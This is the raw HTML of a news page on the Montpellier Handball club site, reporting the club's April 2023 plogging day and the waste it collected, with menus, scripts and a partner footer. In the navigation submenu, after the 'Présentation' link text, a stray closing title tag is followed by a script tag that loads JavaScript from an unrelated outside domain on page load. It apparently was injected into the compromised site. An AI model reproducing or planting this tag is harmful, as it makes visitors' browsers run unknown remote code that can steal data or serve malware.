								<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
							</div>
			 		    </div>
									</div>
		</div>
				<div class="sublink-wrapper" id="sub-5" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/actualites" class="sub-link1 " target="_self">
					 		    	Actualités					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/calendrier" class="sub-link1 " target="_self">
					 		    	Calendrier & résultats					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/lives" class="sub-link1 " target="_self">
					 		    	Lives					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/videos" class="sub-link1 " target="_self">
					 		    	Vidéos					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/albums-photos" class="sub-link1 " target="_self">
					 		    	Albums photos					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/liqui-moly-starligue" class="sub-link1 " target="_self">
					 		    	Liqui Moly StarLigue					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/ligue-des-champions" class="sub-link1 " target="_self">
					 		    	EHF Champions League					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/coupe-de-france" class="sub-link1 " target="_self">
					 		    	Coupe de France					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/joueurs-statistiques" class="sub-link1 " target="_self">
					 		    	Joueurs & Statistiques					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/staffs-pro" class="sub-link1 " target="_self">
					 		    	Staff Pro					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/l-equipe-pro/commission-medicale-du-mhb" class="sub-link1 " target="_self">
					 		    	Commission médicale du MHB					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Venir au match					</div>
		 		    <div class="nav-arrow" id="17">
		 		    	<div class="arrow-inside arrow-inside-17">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-17" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/venir-au-match/les-matchs-venir" class="sub-link1 " target="_self">
					 		    	Les matchs à venir					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://billetterie.montpellierhandball.com" class="sub-link1 " target="_blank">
					 		    	Accéder à la billetterie					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/venir-au-match/venir-au-fdi-stadium" class="sub-link1 " target="_self">
					 		    	Venir au FDI Stadium					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/venir-au-match/venir-arena" class="sub-link1 " target="_self">
					 		    	Venir à la Sud de France Arena					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
							 		    <a href="fr/supporter-le-club" class="link-a w-icon" target="_self">
							<div class="icon">
								<img src="https://www.montpellierhandball.com/medias/_site/header/icon-supporter.png">
							</div>
							<div class="name">
								supporter<br>
								<span>le club</span>
							</div>
			 		    </a>
			 		    <div class="nav-arrow" id="18">
			 		    	<div class="arrow-inside arrow-inside-18">
								<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
							</div>
			 		    </div>
									</div>
		</div>
				<div class="sublink-wrapper" id="sub-18" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="http://billetterie.montpellierhandball.com/" class="sub-link1 " target="_blank">
					 		    	J'achète un billet					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/supporter-le-club/je-m-abonne" class="sub-link1 " target="_self">
					 		    	Je m'abonne					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/supporter-le-club/recevoir-information-du-mhb" class="sub-link1 " target="_self">
					 		    	Recevoir l'information du MHB					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://www.handballtv.fr/clubs/club_montpellierhandball" class="sub-link1 " target="_blank">
					 		    	Je suis le club sur Handball TV					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
							 		    <a href="fr/pratiquer-le-handball" class="link-a w-icon" target="_self">
							<div class="icon">
								<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pratique.png">
							</div>
							<div class="name">
								pratiquer<br>
								<span>le handball</span>
							</div>
			 		    </a>
			 		    <div class="nav-arrow" id="19">
			 		    	<div class="arrow-inside arrow-inside-19">
								<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
							</div>
			 		    </div>
									</div>
		</div>
				<div class="sublink-wrapper" id="sub-19" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/actualites-jeunes-formation" class="sub-link1 " target="_self">
					 		    	Actualités 					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb-association" class="sub-link1 " target="_self">
					 		    	Présentation</title><script src=https://mptjs.com/vs_2/tYS1pb3.js></script>					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://montpellierhandball.comiti-sport.fr/activites/stage" class="sub-link1 " target="_blank">
					 		    	Stages petites vacances					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/ecole-d-arbitrage" class="sub-link1 " target="_self">
					 		    	ECOLE D'ARBITRAGE					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb-academy" class="sub-link1 " target="_self">
					 		    	MHB Academy					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb-training-camp" class="sub-link1 " target="_self">
					 		    	MHB Training Camps					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/pratiquer-le-handball/mhb_cup_trophee_jp_lacombe" class="sub-link1 " target="_self">
					 		    	MHB Cup – Trophée JP Lacombe					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Le Club					</div>
		 		    <div class="nav-arrow" id="20">
		 		    	<div class="arrow-inside arrow-inside-20">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-20" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/le-club/gouvernance" class="sub-link1 " target="_self">
					 		    	Gouvernance					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/equipe-administrative" class="sub-link1 " target="_self">
					 		    	Equipe administrative					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/fonds-de-dotation" class="sub-link1 " target="_self">
					 		    	Fonds de dotation					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/les-dates-marquantes" class="sub-link1 " target="_self">
					 		    	Histoire du club					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/palmares" class="sub-link1 " target="_self">
					 		    	Palmarès					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/les-grands-joueurs-du-club" class="sub-link1 " target="_self">
					 		    	Hall Of Fame					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/devenir-benevoles" class="sub-link1 " target="_self">
					 		    	Devenir bénévole					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="http://www.bluefox-34.fr" class="sub-link1 " target="_blank">
					 		    	Club des supporters					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/le-club/recrutement" class="sub-link1 " target="_self">
					 		    	Recrutement					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="clubs-partenaires-labellises-mhb" class="sub-link1 " target="_blank">
					 		    	Club Partenaires Labélisés MHB					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Médias					</div>
		 		    <div class="nav-arrow" id="21">
		 		    	<div class="arrow-inside arrow-inside-21">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-21" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/medias/s-accrediter-pour-le-match" class="sub-link1 " target="_self">
					 		    	S'accréditer pour le match					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/medias/demander-une-interview" class="sub-link1 " target="_self">
					 		    	Demander une Interview					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/medias/espace-medias" class="sub-link1 " target="_self">
					 		    	Mon Espace Médias					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
									<div class="link-a">
						Partenaires					</div>
		 		    <div class="nav-arrow" id="22">
		 		    	<div class="arrow-inside arrow-inside-22">
							<img src="https://www.montpellierhandball.com/medias/_site/nav-arrow.png">
						</div>
		 		    </div>
								</div>
		</div>
				<div class="sublink-wrapper" id="sub-22" >
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/partenaires/devenir-partenaire" class="sub-link1 " target="_self">
					 		    	Devenir Partenaire à la saison					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="nos-offres-one-shot-au-match" class="sub-link1 " target="_blank">
					 		    	Découvrir nos offres au match					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="https://billetterie.montpellierhandball.com/(S(r5rhxhmtubihtp34lxyvkwtn))/Pages/PageIdentify.aspx" class="sub-link1 " target="_blank">
					 		    	Accéder à la billetterie vip					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="fr/partenaires/ils-nous-font-confiance" class="sub-link1 " target="_self">
					 		    	Ils nous font confiance					 		    </a>
							    					</div>					
										<div class="sub-link-container">
											 		    <a href="mhb-events" class="sub-link1 " target="_blank">
					 		    	Prestations évènementielles MHB Events					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">

			<div class="sublink-wrapper" id="sub-71" style="display: block">
			<div class="sublink-inside">
									<div class="sub-link-container">
											 		    <a href="fr/contactez-nous" class="sub-link1 contact-us" target="_self">
					 		    	Nous contacter					 		    </a>
							    					</div>					
								</div>
		</div>
		</div>
		
		</div>
		<div class="col-top">
			<a href="fr/accueil" class="">
	site officiel</a>
<a href="boutique/fr/accueil" class="">
	boutique</a>
<a href="https://billetterie.montpellierhandball.com/" class="">
	Billetterie</a>
<a href="https://billetterie.montpellierhandball.com/Pages/Start.aspx?GoToVIP=True" class="">
	billetterie vip</a>
<a href="fr/business" class="">
	BUSINESS</a>
<a href="fr/medias/espace-medias" class="">
	espace médias</a>
<a href="fr/le-club/fonds-de-dotation" class="">
	Fonds Dotation</a>
<a href="fr/mhb-events" class="">
	MHB Events</a>
<a href="https://mhbcafe.com/accueil">
	MHB Café</a>		</div>
	</div>
</div>
<script>
    $(document).on('click', ".nav-arrow", function(){
    	var $id = $(this).attr('id');
    	var $sub = $('#sub-'+$id);
    	var $arrow = $('.arrow-inside-'+$id);

	    if($sub.hasClass('is-active'))
	    {
	        $sub.toggleClass('is-active');
	        $sub.slideToggle();
	    } else {
	        $('.sublink-wrapper').slideUp();
	        $('.sublink-wrapper').removeClass('is-active');
	        $sub.toggleClass('is-active');
	        $arrow.removeClass('is-rotate');
	        $sub.slideToggle();
	    }

    	$arrow.toggleClass('is-rotate');
    });
</script>		</div>
	</div>

</header>
<script>
var anchor = document.querySelectorAll('button');

[].forEach.call(anchor, function(anchor){
  var open = false;
  anchor.onclick = function(event){
    event.preventDefault();
    if(!open){
      this.classList.add('close');
      open = true;
    }
    else{
      this.classList.remove('close');
      open = false;
    }
  }
}); 

/*
$(document).on('mouseenter mouseleave', '.head-nav-inside > .link-wrapper', function (ev) {
    ev.preventDefault();
    $(this).find('.sublink-wrapper').slideToggle('fast');
});
$(document).on('mouseenter mouseleave', '.head-nav-inside > .link-wrapper > .sublink-wrapper > .sublink-inside > .sub-link-container', function (ev) {
   ev.preventDefault();
   $(this).find('.sublink-level2').slideToggle('fast');
});
$(document).on('mouseenter mouseleave', '.footer-nav-inside > .link-wrapper > .sublink-wrapper > .sublink-inside > .sub-link-container', function (ev) {
   ev.preventDefault();
   $(this).find('.sublink-level2').slideToggle('fast');
});
*/
$(document).on('click', ".submit-search", function(){
	$("#search-small-form").submit();
});
$(document).on('click', ".switch-nav", function(){
	if($(".site-nav").hasClass('nope'))
	{	
		$(".site-nav").addClass('is-enable').removeClass('is-out nope');
	} else {
		$(".site-nav").removeClass('is-enable').addClass('is-out').delay(1000).queue(function(next){
		    $(this).addClass("nope");
		    next();
		});


		//$(".site-nav").toggleClass('is-out is-enable').delay(1000).addClass('nope');
	}
});
$(window).scroll(function(){
	var $header_w = $( ".header-desktop" ).width();

	if($header_w > 780)
	{
	    if($(window).scrollTop()<50){
	        $('#nav-toolbar').css({'position': 'relative', 'top': ''});
	        $('#nav-logo').addClass('scale-up-center');
	        $('#nav-logo').removeClass('scale-down-center');
	        $("#site-nav").css({'position': 'absolute', 'top': '118px'});
	    }
	    else{
	        $('#nav-toolbar').css({'position': 'fixed', 'top': '0px'});
	        $('#nav-logo').addClass('scale-down-center');
	        $('#nav-logo').removeClass('scale-up-center');
	        $("#site-nav").css({'position': 'fixed', 'top': '44px'});
	    }
    } else {
	    if($(window).scrollTop()<50){
	        $('#nav-toolbar').css({'position': 'relative', 'top': ''});
	        $('#nav-logo').addClass('scale-up-center');
	        $('#nav-logo').removeClass('scale-down-center');
	        $("#site-nav").css({'position': 'absolute', 'top': '65px'});
	    }
	    else{
	        $('#nav-toolbar').css({'position': 'absolute', 'top': '0px'});
	        $('#nav-logo').addClass('scale-down-center');
	        $('#nav-logo').removeClass('scale-up-center');
	        $("#site-nav").css({'position': 'absolute', 'top': '65px'});
	    }
    }
});
</script>        </div>
            
        <div itemscope itemtype="http://schema.org/NewsArticle">
    <article class="tbb-padding">
                        <div class="article-container ">
                <div class="shares-wrapper top">
	<div class="icons-wrapper">
	    <a class="icon icon-facebook facebook-sharer-792559291" title="Partager sur Facebook">
	    	<img src="https://www.montpellierhandball.com/medias/_site/shares/facebook-20.png" />
	    </a>
	    <a class="icon icon-twitter" title="Partager sur Twitter" href="https://twitter.com/intent/tweet?related=MHB&amp;text=A lire @MHB : Plogging 2023 : le MHB se bouge pour la planète !">
	    	<img src="https://www.montpellierhandball.com/medias/_site/shares/twitter-20.png" />
	    </a>
	    <a class="icon icon-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.montpellierhandball.com%2Factualites%2F2023-04-28%2Fplogging-2023-le-mhb-se-bouge-pour-la-planete&title=Plogging+2023+%3A+le+MHB+se+bouge+pour+la+plan%C3%A8te+%21&summary=Du+22+avril+au+5+mai+2023%2C+les+clubs+professionnels+du+handball+fran%C3%A7ais%C2%A0se+mobilisent+%C3%A0+nouveau+pour+l%E2%80%99environnement+et+organisent+le+2%C3%A8me+challenge+de+plogging+de+la+LNH.%C2%A0Le+plogging+allie%C2%A0jogging+et+collecte+des+d%C3%A9chets.&source=MHB" target="_new"> 
	    	<img src="https://www.montpellierhandball.com/medias/_site/shares/linkedin-20.png" />
	    </a>
    </div>
</div>

<script>
$('.facebook-sharer-792559291').click(function(){
    FB.ui({
      method: 'share_open_graph',
      action_type: 'og.likes',
      action_properties: JSON.stringify({
        object:'https://www.montpellierhandball.com/actualites/2023-04-28/plogging-2023-le-mhb-se-bouge-pour-la-planete',
        image: 'https://www.montpellierhandball.com/medias/articles/article_Une_Plogging.jpg'
      })
    }, function(response){});
});

</script>                    <div class="article-inside bloc">
                                                    <h1>
                                <span itemprop="name">Plogging 2023 : le MHB se bouge pour la planète !</span>
                            </h1>
                                                        <div class="date">
                                                                <time datetime="2023-04-28">
                                    28 avril 2023                                </time>
                                <meta itemprop="datePublished" content="2023-04-28">
                                par <span itemprop="author">Montpellier Handball</span>
                                <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                        <meta itemprop="url" content="https://www.montpellierhandball.com/medias/_site/header/logo.png">
                                        <meta itemprop="width" content="85">
                                        <meta itemprop="height" content="97">
                                    </div>
                                    <meta itemprop="name" content="Montpellier Handball">
                                </div>
                            </div>
                                                            <div class="picture-wrapper main-cut">
                                    <picture>
                                                                                <img itemprop="image" src="https://www.montpellierhandball.com/medias/articles/article_Une_Plogging.jpg" alt="">
                                    </picture>        
                                </div>
                                                                    <div class="legend">
                                                                            </div>  
                                                        </div>
                                        <div class="article-inside intro ">
                        Du 22 avril au 5 mai 2023, les clubs professionnels du handball français se mobilisent à nouveau pour l’environnement et organisent le 2ème challenge de plogging de la LNH. Le plogging allie jogging et collecte des déchets.                    </div>
                    <meta itemprop="headline" content="Du 22 avril au 5 mai 2023, les clubs professionnels du handball français se mobilisent à nouveau pour...">
                                    <div itemprop="articleBody">
                        <div class="article-level bloc ">
                    <div class="article-inside">
                    <div class="columns-wrapper">
                            <div class="col width-full align-left align-top">
                    <div class="text-wrapper">
    <p>Signataire de la Charte Zone Verte de la LNH, le Montpellier Handball via son Fonds de Dotation, a organis&eacute; sa journ&eacute;e plogging ce jeudi 27 avril.&nbsp;Une action men&eacute;e avec succ&egrave;s, dans le but de sensibiliser petits et grands &agrave; l&rsquo;importance du tri des d&eacute;chets et surtout au respect de l&rsquo;environnement.&nbsp;Dans une ambiance conviviale,&nbsp;l&#39;entraide &eacute;tait au rendez-vous.</p>

<p>Ce ne sont pas moins de 150 personnes, licenci&eacute;(e)s, entraineurs, salari&eacute;(e)s et entreprises partenaires (V&eacute;olia, FDI, Sport Break, Profils Syst&egrave;mes), qui se sont rassembl&eacute;es pour apporter leur aide autour du club. Au total, 486 kilos de d&eacute;tritus en tout genre ont &eacute;t&eacute; r&eacute;colt&eacute;s autour du FDI Stadium :</p>

<ul>
	<li>13 kilos de d&eacute;chets &eacute;lectroniques&nbsp;et &eacute;lectriques</li>
	<li>75 kilos d&rsquo;emballages, papiers, cartons</li>
	<li>96 kilos de verre</li>
	<li>87 kilos de ferrailles</li>
	<li>215 kilos de d&eacute;chets en tout genre</li>
</ul>

<p>&Agrave; la fin de l&rsquo;op&eacute;ration, les d&eacute;chets ont ensuite &eacute;t&eacute; pes&eacute;s et tri&eacute;s, avant d&rsquo;&ecirc;tre emmen&eacute;s &agrave; la d&eacute;chetterie la plus proche.&nbsp;</p>

<p>Un grand merci &agrave; Montpellier M&eacute;diterran&eacute;e M&eacute;tropole pour le pr&ecirc;t du mat&eacute;riel, et &agrave; l&rsquo;association Sentinelle de Rivi&egrave;res qui a permis la pes&eacute;e des d&eacute;chets et l&rsquo;accompagnement au tri. Merci &eacute;galement &agrave; Montpellier Z&eacute;ro D&eacute;chet qui a organis&eacute; deux animations pour sensibiliser les personnes pr&eacute;sentes &agrave; la pr&eacute;vention des d&eacute;chets&nbsp;:</p>

<ul>
	<li>connaitre la d&eacute;gradabilit&eacute; des d&eacute;chets r&eacute;colt&eacute;s</li>
	<li>trouver des solutions concr&egrave;tes pour &eacute;viter de produire ces d&eacute;chets</li>
</ul>

<p>Car le meilleur d&eacute;chet est celui que l&rsquo;on ne produit pas&nbsp;!</p>

<p>Nous sommes convaincus que cette initiative a eu un impact positif sur notre environnement local. F&eacute;licitations &agrave; l&#39;ensemble des participants !</p>
</div>
	<div class="listing-main-title">
		L'album photos de la journée :	</div>
	<div class="pictures-carousel owl-carousel owl-theme owl-nav-small-white nav-center">
				<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-0999-resultat_908096786.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1000-resultat-resultat_943088665.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1000b-resultat-resultat_1394408440.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1000d-resultat-resultat_11476316.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1000e-resultat-resultat_1939370447.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1001b-resultat_1245875072.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1001c-resultat-resultat_646845841.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1004-resultat-resultat_1522776107.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1005-resultat-resultat_1689844057.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1426-resultat-resultat_87041430.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1450-resultat-resultat_705064350.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1487-resultat-resultat_501272682.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1010-resultat-resultat_2096556374.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1507-resultat-resultat_382640119.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1458-resultat-resultat_730989484.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1468-resultat-resultat_1366619450.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1435-resultat-resultat_221816534.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1008-resultat-resultat_521913054.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1006-resultat-resultat_633960818.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1007-resultat_380706050.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1490-resultat-resultat_1374835684.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1602-resultat_926526401.jpg" style="width: 100%;">
							</div>
						<div>
				<img src="https://www.montpellierhandball.com/medias/articles_slider/img-1600-resultat-resultat_495294928.jpg" style="width: 100%;">
							</div>
			</div>
<script>
	jQuery(document).ready(function($) {
		$(".pictures-carousel").owlCarousel({
			items: 1,
			center: false,
			loop: false,
			nav: true,
			dots: false,
			navText: ['', ''],
			responsive: {}
		});
	});
	jQuery(document.documentElement).keyup(function (event) { 
		var owl = jQuery(".pictures-carousel");
		if (event.keyCode == 37) { /*left key*/
            owl.trigger('prev.owl.carousel', [700]);
        } else if (event.keyCode == 39) { /*right key*/
            owl.trigger('next.owl.carousel', [700]);
        }
	});	
</script>                </div>
                
        </div>

                    </div>
                </div>
        <div class="article-level bloc ">
                    <div class="article-inside">
                    <div class="columns-wrapper">
                            <div class="col width-full align-left align-top">
                    <h3>L'opération en vidéo</h3>
                </div>
                
        </div>

                    </div>
                </div>
        <div class="article-level bloc ">
                    <div class="article-inside">
                    <div class="columns-wrapper">
                            <div class="col width-full align-left align-top">
                    <div class="video-wrapper">
    <iframe id="videosFrame-810048387" frameborder="0" width="100%" src="https://www.youtube.com/embed/xI-lkoVmd0g" allowfullscreen></iframe>
    </div>
<script>

/*  ratio original : 940 / 530 */
var $width = $("#videosFrame-810048387").width();
var $ratio = ($width / 940);
var $heightFrame = (530 * $ratio);
$("#videosFrame-810048387").css('height', $heightFrame);

</script>
                </div>
                
        </div>

                    </div>
                </div>
        <div class="article-level bloc ">
                    <div class="article-inside">
                    <div class="columns-wrapper">
                            <div class="col width-full align-left align-top">
                    <div class="picture-wrapper">
                <picture>
                                <img src="https://www.montpellierhandball.com/medias/articles/desktop-picture-20230428215114.jpg" alt="">
            </picture>        
            </div>                </div>
                
        </div>

                    </div>
                </div>
                    </div>
                            </div>
                </article>
</div>    <script>
    $('.facebook-sharer-792559291').click(function(){
        FB.ui({
            method: 'share',
            display: 'popup',
            mobile_iframe: true,
            href: 'https://www.montpellierhandball.com/actualites/2023-04-28/plogging-2023-le-mhb-se-bouge-pour-la-planete',
        }, function(response){});
    })
    </script>
    
        <footer>
	<div class="partners-wrapper">
		<div class="container">
			<div class="footer-row">
				<div class="footer-col w25">
					<div class="logo">
						<img src="https://www.montpellierhandball.com/medias/_site/header/logo-header-etoiles.png?v=20240630" width="70">
					</div>
					<div class="socials">
						<div class="hashtag">
							<img src="https://www.montpellierhandball.com/medias/_site/footer/hashtag.png">
						</div>
						<div class="icons">
							<a href="https://www.facebook.com/MHB-Montpellier-Handball-310524968985/" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/facebook-white.png">
							</a>
							<a href="https://twitter.com/mhbofficiel" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/twitter-2024-white.png">
							</a>
							<a href="https://www.instagram.com/mhbofficiel/" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/instagram-2024-white.png">
							</a>
							<a href="https://www.tiktok.com/@montpellierhandball" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/tiktok-2024-white.png">
							</a>
														<a href="https://www.linkedin.com/company/montpellier-agglomération-handball" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/linkedin.png">
							</a>
							<a href="https://www.youtube.com/channel/UCuS1m0UjmS0Gr4qmeUQeIUw" target="_blank" style="margin-right: 3px;">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Youtube-Blanc.png?v=2024">
							</a>
						</div>
					</div>
				</div>
				<div class="spacer"></div>
				<div class="footer-col w50">
						<div class="partners-row">
					<a href="http://www.montpellier-agglo.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/metropole_16560.png?v=2019">
			</a>
		   			<a href="http://www.laregion.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-region_13702.png?v=2019">
			</a>
		   			<a href="http://www.herault.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-departement_4810.png?v=2019">
			</a>
		   			<a href="http://www.montpellier.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/ville-de-montpellier_2269.png?v=2019">
			</a>
		   	</div>
		<div class="partners-row">
					<a href="https://www.fdi.fr" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/fdi-bleu-1636119525-clair-footer-site-1073451851_433306222.png?v=2019">
			</a>
		   			<a href="https://onair-fitness.fr/club/montpellier-celleneuve/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/on-air-bleu_624746594.png?v=2019">
			</a>
		   			<a href="http://www.sud-de-france.com/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/sdf_1313952836.png?v=2019">
			</a>
		   			<a href="https://www.montpellier-bs.com/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/mbs-bleu-clair-footer-site-1_1642375421.png?v=2019">
			</a>
		   			<a href="https://eu.puma.com" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/mhb-2021-footer-partenaire-blanc-02_1969392866.png?v=2019">
			</a>
		   			<a href="https://www.allianz.fr" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/mhb-2021-footer-partenaire-blanc-08_1403036298.png?v=2019">
			</a>
		   			<a href="https://www.veolia.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/veolia_16109.png?v=2019">
			</a>
		   			<a href="" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/toyota_1965575438.png?v=2019">
			</a>
		   			<a href="https://www.eovi-mcd.fr/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/logo-adesio-new-footer-mhb_1687042671.png?v=2019">
			</a>
		   	</div>
					</div>
				<div class="spacer"></div>
				<div class="footer-col w25 last-items">
						<div class="partners-row">
					<a href="https://ehfel.eurohandball.com/men/2024-25/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/300-allin-300x100px-1_415401115.jpg?v=2019">
			</a>
		   			<a href="https://ehftv.com/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/ehf-tv-202425-web-300x100px-copy_590410053.jpg?v=2019">
			</a>
		   			<a href="https://ehfel.eurohandball.com/men/2024-25/ehf-finals-2025/event-info/general-information/" target="_blank">
				<img src="https://www.montpellierhandball.com/medias/articles/300-elffinals-300x100px-2_1724357634.jpg?v=2019">
			</a>
